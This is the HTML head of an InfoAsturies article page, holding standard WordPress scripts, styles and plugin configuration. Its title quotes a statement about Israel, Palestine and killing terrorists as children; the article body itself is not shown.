

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infoasturies.com/as/2023/10/19/israel-nun-invade-palestina-lo-que-pasa-ye-que-la-meyor-forma-de-lluchar-contral-terrorismu-ye-matando-a-los-terroristes-cuando-enta-son-nenos/
body_size: 19065
content:
<!DOCTYPE html>
<html lang="gl-ES" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js">
<head>
 	
 	<meta charset="UTF-8">
 	<link rel="pingback" href="https://www.infoasturies.com/xmlrpc.php">
     
	<title>&#8220;Israel nun invade Palestina. Lo que pasa ye que la meyor forma de lluchar contra&#8217;l terrorismu ye matando a los terroristes cuando entá son neños&#8221; &#8211; InfoAsturies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed" href="https://www.infoasturies.com/as/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; Feed de comentarios" href="https://www.infoasturies.com/as/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="InfoAsturies &raquo; &#8220;Israel nun invade Palestina. Lo que pasa ye que la meyor forma de lluchar contra&#8217;l terrorismu ye matando a los terroristes cuando entá son neños&#8221; Feed de comentarios" href="https://www.infoasturies.com/as/2023/10/19/israel-nun-invade-palestina-lo-que-pasa-ye-que-la-meyor-forma-de-lluchar-contral-terrorismu-ye-matando-a-los-terroristes-cuando-enta-son-nenos/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infoasturies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.infoasturies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.infoasturies.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_style-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/style.css' type='text/css' media='all' />
<style id='newstopia_style-inline-css' type='text/css'>
body {background-color:#f2f4f6;}p,input,body{color:#666666; }a,.rd-title,.rd-single-post .rd-meta li ,.rd-single-post .rd-meta li a,.rd-review .rd-circular span,body.buddypress .rd-post .rd-post-content a{ color:#323334;}a:hover,.rd-bpost .rd-title a:hover,.rd-post .rd-title a:hover,#rd-sidebar .widget-container a:hover,.rd-wide-slider .rd-slide-post h3 .rd-title a:hover,
		.rd-login .rd-singin .rd-singin-footer li a:hover {color:#ff0055;}.main-menu ul li a:hover , .rd-pagenavi span.current,  .vorod,.rd-moreblock  a,.rd-morelink a,#submit,
	.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button ,.woocommerce input.button:hover,#buddypress div.item-list-tabs ul li a span,#commentform #submit,
	#buddypress #members-directory-form div.item-list-tabs ul li.selected span ,.rd-comment-navi .page-numbers.current,#rd-post-pagination .current-post-page,
	#buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a,#members-list-options a.selected,#groups-list-options a.selected,.widget #wp-calendar caption,
 	.woocommerce ul.products li.product .button,.rd-pagenavi a:hover,.rd-active,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce span.onsale, .woocommerce-page span.onsale , .woocommerce input.button.alt,.button,.button:hover,.woocommerce a.button:hover ,#searchsubmit,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.rd_layout_2 .rd-title-box h4:not(.rd-title-tab) ,.rd_layout_5 .rd-title-box h4:not(.rd-title-tab),.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.rd-widget-search .rd-search-button ,.rd-breakingnews span,.rd-post .rd-category,body .lSSlideOuter .lSPager.lSpg > li:hover a,body .lSSlideOuter .lSPager.lSpg > li.active a {
		background-color: #ff0055; 
		color: #fff !important;
   	}.rd-widget-search .rd-search-icon::before,.rd-review-title ,.rd-authorbio ul,
   .rd-panel  strong,.rd-dropcapsimple,  .woocommerce .star-rating span, .woocommerce-page .star-rating span,.rd-stars-score i::before ,.woocommerce p.stars a::before,.rd-masthead .rd-nav-menu ul:not(.sub-menu) li.current-menu-item a,.author-link .fn a,.rd-meta .rd-author a{
  	color: #ff0055 !important;
	}.rd-nav-menu:not(.rd-menu-active) .sub-menu,.rd-menu-active .menu,  .rd-search-sub ,  .rd-login-sub{border-top: solid 3px #ff0055;}@media (min-width: 980px) {.rd-nav-menu .sub-menu {border-top: solid 3px #ff0055 !important;}}body:not(.woocommerce) .rd-post-content a {color: #ff0055}.rd-masthead-warp{min-height:80px;}.rd-masthead .rd-nav-menu,.rd-masthead .rd-search,.rd-masthead .rd-social, .rd-masthead .rd-login ,.rd-logo,.rd-masthead .rd-nav-menu ul li{ height:80px;line-height:80px;} .rd-masthead .rd-nav-menu ul ul,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }@media (max-width:979px) { .rd-masthead .rd-nav-menu ul ,.rd-masthead  .rd-search-sub,.rd-masthead .rd-singin-warp{margin-top:80px ; }}.rd-masthead-warp,.rd-masthead.sub-menu,.rd-masthead .rd-nav-menu ul,.rd-masthead .rd-search-sub,.rd-masthead .rd-singout-warp 
			{background-color: #ffffff}.rd-masthead li:not(.current-menu-item) a,.rd-masthead li:not(.current-menu-item),.rd-masthead i::before,.rd-masthead .rd-menu-icon::before,.rd-masthead .rd-input,
			.rd-masthead .rd-menu-active  a,.rd-masthead .rd-search-button,.rd-wrapper .rd-masthead ul ul.sub-menu li:not(.current-menu-item) a{color: #323334!important;}.rd_layout_6 .rd-masthead li.current-menu-item a,.rd_layout_7 .rd-masthead li.current-menu-item a,.rd_layout_8 .rd-masthead li.current-menu-item a,.rd-masthead  .rd-menu-down,.rd-masthead  .rd-menu-up{color: #323334!important; text-shadow:0px 0px;}.rd-navplus-warp {min-height: 40px;}.rd-navplus .rd-nav-menu ,.rd-navplus .rd-search,.rd-navplus .rd-login,.rd-navplus .rd-social
		{ height: 40px;line-height: 40px;}.rd-navplus .rd-search-sub {margin-top:40px; }@media (max-width:979px) {.rd-navplus .rd-nav-menu ul,.rd-navplus .rd-singin-warp {margin-top:40px; }}.rd-masthead .rd-nav-menu ul li a { padding: 0  11px;}.rd-navplus-warp , .rd-navplus .sub-menu,.rd-navplus .rd-nav-menu  ul ,.rd-navplus  .rd-search-sub ,.rd-navplus .rd-singout-warp
			{background-color: #000000;}.rd-navplus li a,.rd-navplus li,.rd-navplus a::before ,.rd-navplus i::before,.rd-navplus .rd-input ,.rd-navplus .rd-menu-active ,.rd-navplus  .rd-menu-down,.rd-navplus  .rd-menu-up{color: #f5f5f5!important;}.rd-navplus .rd-nav-menu ul li a  {padding: 0  15px ;}.rd-logo img {height: 80px;width: px;}a.rd-logo-title{font-size: 35px;color: #323334;}a.rd-logo-description {font-size: 15px;color: #ff0055;}a.rd-logo-title ,a.rd-logo-description{}body .rd-post-background ,.rd-title-box h4{ box-shadow: 0 5px 5px 5px rgba(150, 150, 150, 0.10);} .rd-footer-warp,.rd-footer .rd-post-background{background-color: #121314 ;}.rd-footer a,.rd-footer .rd-title-box h4 a{color: #ffffff  !important;} .rd-footer, .rd-footer p ,.rd-footer input{color: #cccccc;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.infoasturies.com/wp-content/themes/newstopia/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='newstopia_google_font-css' href='https://fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.infoasturies.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-reset-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/css/reset.css?ver=3.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='my-calendar-style-css' href='https://www.infoasturies.com/wp-content/plugins/my-calendar/styles/twentytwentytwo.css?ver=3.4.20-twentytwentytwo-css' type='text/css' media='all' />
<style id='my-calendar-style-inline-css' type='text/css'>

/* Styles by My Calendar - Joseph C Dolson https://www.joedolson.com/ */

.mc-main .mc_xeneral .event-title, .mc-main .mc_xeneral .event-title a { background: #ffffcc !important; color: #000000 !important; }
.mc-main .mc_xeneral .event-title a:hover, .mc-main .mc_xeneral .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_conciertos .event-title, .mc-main .mc_conciertos .event-title a { background: #d7f722 !important; color: #000000 !important; }
.mc-main .mc_conciertos .event-title a:hover, .mc-main .mc_conciertos .event-title a:focus { background: #ffff55 !important;}
.mc-main .mc_manifestamientu .event-title, .mc-main .mc_manifestamientu .event-title a { background: #dd3333 !important; color: #ffffff !important; }
.mc-main .mc_manifestamientu .event-title a:hover, .mc-main .mc_manifestamientu .event-title a:focus { background: #aa0000 !important;}
.mc-main .mc_actu-cultural .event-title, .mc-main .mc_actu-cultural .event-title a { background: #8224e3 !important; color: #ffffff !important; }
.mc-main .mc_actu-cultural .event-title a:hover, .mc-main .mc_actu-cultural .event-title a:focus { background: #4f00b0 !important;}
.mc-main .mc_folixa .event-title, .mc-main .mc_folixa .event-title a { background: #1e73be !important; color: #ffffff !important; }
.mc-main .mc_folixa .event-title a:hover, .mc-main .mc_folixa .event-title a:focus { background: #00408b !important;}
.mc-main {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --category-mc_xeneral: #ffffcc; --category-mc_conciertos: #d7f722; --category-mc_manifestamientu: #dd3333; --category-mc_actu-cultural: #8224e3; --category-mc_folixa: #1e73be; }
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Gardar",
	Subscribe: "Subscribirse",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Amosar todo",
	ShowLess: "Amosar menos",
	FindServices: "Encontrar servizo(s)",
	FindAnyServiceToAddTo: "Encontra ao instante calquera servizo para engadir a",
	PoweredBy: "Desenvolvido por",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Subscribirse a través do correo electrónico",
	BookmarkInYourBrowser: "Engadir aos marcadores do teu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» ou «\u2318+D» para engadir esta páxina a marcadores",
	AddToYourFavorites: "Engadir aos teus favoritos",
	SendFromWebOrProgram: "Enviar desde calquera dirección ou programa de correo electrónico",
	EmailProgram: "Programa de correo electrónico",
	More: "Máis&#8230;",
	ThanksForSharing: "Grazas por compartir!",
	ThanksForFollowing: "Grazas por seguirmos!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.infoasturies.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.infoasturies.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.2.2' id='front-principal-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-extra'>
/* <![CDATA[ */
var newstopia_js = {"primary_color":"#ff0055","ajaxurl":"https:\/\/www.infoasturies.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/scripts.js?ver=6.2.2' id='newstopia_scripts-js'></script>
<script type='text/javascript' id='newstopia_scripts-js-after'>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/lightslider.js?ver=6.2.2' id='xecuter_lightslider-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/themes/newstopia/js/html5shiv.js?ver=6.2.2' id='newstopia_html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.infoasturies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.infoasturies.com/wp-json/wp/v2/posts/28175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infoasturies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.infoasturies.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel="canonical" href="https://www.infoasturies.com/as/2023/10/19/israel-nun-invade-palestina-lo-que-pasa-ye-que-la-meyor-forma-de-lluchar-contral-terrorismu-ye-matando-a-los-terroristes-cuando-enta-son-nenos/" />
<link rel='shortlink' href='https://www.infoasturies.com/?p=28175' />
<link rel="alternate" type="application/json+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2023%2F10%2F19%2Fisrael-nun-invade-palestina-lo-que-pasa-ye-que-la-meyor-forma-de-lluchar-contral-terrorismu-ye-matando-a-los-terroristes-cuando-enta-son-nenos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.infoasturies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2023%2F10%2F19%2Fisrael-nun-invade-palestina-lo-que-pasa-ye-que-la-meyor-forma-de-lluchar-contral-terrorismu-ye-matando-a-los-terroristes-cuando-enta-son-nenos%2F&#038;format=xml" />

<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<link rel="license" type="text/html" href="https://creativecommons.org/licenses/by/4.0/" />
<style type="text/css">
p.cc-block { clear: both; width: 90%; margin: 8px auto; padding: 4px; text-align: center; border: 1px solid #cccccc; color: #000000; background-color: #e5d5db; }
p.cc-block a:link, p.cc-block a:visited, p.cc-block a:hover, p.cc-block a:active { text-decoration: underline; color: #000000; border: none;}
.cc-button { display: block; margin-left: auto; margin-right: auto; margin-top: 6px; margin-bottom: 6px; border-width: 0; }
